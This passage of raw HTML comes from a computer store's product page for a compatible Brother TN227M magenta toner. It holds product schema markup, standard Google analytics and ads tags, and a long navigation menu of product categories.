MFC-L3770CDW","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon.jpg","width":"400","height":"400","caption":"Brother TN227M Compatible Toner - Magenta"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4579 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item 